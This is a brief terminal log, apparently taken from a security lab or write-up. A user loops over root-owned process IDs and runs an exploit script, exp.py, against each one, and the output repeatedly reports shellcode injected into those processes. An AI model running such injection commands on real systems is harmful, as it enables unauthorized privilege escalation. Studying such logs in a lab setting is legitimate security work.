 saket@ubuntu:~$ cd /tmp
cd /tmp
saket@ubuntu:/tmp$ for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 exp.py $i;done
<rep"|awk '{print $2}'`; do python2.7 exp.py $i;done
Instruction Pointer: 0×7f5e84a095ceL
Injecting Shellcode at: 0×7f5e84a095ceL
Shellcode Injected!!
Final Instruction Pointer: 0×7f5e84a095d0L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!